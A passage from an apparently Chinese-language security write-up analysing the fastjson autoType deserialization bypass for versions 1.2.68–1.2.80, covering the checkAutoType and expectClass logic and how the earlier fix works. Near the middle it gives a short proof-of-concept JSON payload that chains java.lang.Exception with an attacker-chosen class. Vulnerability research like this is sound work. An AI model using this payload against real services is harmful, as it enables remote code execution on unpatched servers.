
当进行下一个键值对的解析时进入 checkAutoType 方法,传入需要利用的类名

走到下面,从 mappings 获取我们传入的类名就可以找到了,然后返回了这个类

fastjson<=1.2.80绕过分析
在fastjson1.2.48版本修复了1.2.47版本的绕过,在fastjson1.2.68开始更新了一个 safeMode 控制,如果开启了 safeMode 在调用 checkAutoTyep 方法时就会抛出异常
具体影响版本:1.2.68 <= fastjson <= 1.2.80
修复方案分析


MiscCodec 类中调用 TypeUtils.loadClass 默认cache缓存为false,这样就避免了在fastjson1.2.47版本的绕过
绕过分析



在 checkAutoType 方法中,如果开启了 safeMode 这里就直接抛出异常了
如果 expectClass 期望类有入参,且传入的类名是 expectClass 的子类或实现类,那么就可以通过 checkAutoType 的检查

经过查找,发现只有 JavaBeanDeserializer#deserialze 和 ThrowableDeserializer#deserialze 方法中 expectClass 是可控的
写出POC如下:
import com.alibaba.fastjson.JSON;
public class main {
public static void main(String[] args) {
String jsonstr = "{\"@type\":\"java.lang.Exception\",\"@type\":\"FastjsonResearch.EvilClass\"}";
JSON.parseObject(jsonstr);
}
}
java.lang.Exception 是期望类,由于在 mappings 缓存中是存在 java.lang.Exception 类的,可以获取到这个类且是期望类,这里返回了这个类

这里就是调用了 java.lang.Exception 的反序列化器 ThrowableDeserializer 的 deserialze 方法,deserClass 则是 Throwable.class


